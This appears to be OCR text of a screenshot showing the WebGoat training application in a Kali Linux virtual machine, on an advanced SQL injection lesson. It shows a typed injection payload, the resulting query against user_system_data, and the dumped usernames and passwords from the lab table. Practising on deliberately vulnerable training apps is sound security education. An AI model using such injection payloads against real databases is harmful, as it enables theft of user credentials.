 kali-web [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Sat 16:46 1
WebGoat - Mozilla Firefox
WebGoat
127.0.0.1:8080/WebGoat/start.mvc#lesson/SqlInjectionAdvanced.lesson/2
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
user_name varchar(12),
password varchar(10),
cookie varchar(30));
6.a) Retrieve all data from the table
6.b) When you have figured it out…. What is Dave’s password?
Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a new
SQl statement. Maybe you can find both of them
Name: ' select null,user_name,pas Get Account Info
You have succeeded:
C1, USER_NAME, PASSWORD, C4,
null, jsnow, passwd1, null,
null, jdoe, passwd2, null,
null, jplane, passwd3, null,
null, jeff, jeff, null,
null, dave, passW0rD, null,
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = 'Smith' select null,user_name,password,null
from user_system_data--'
Password: Check Password
Right Ctrl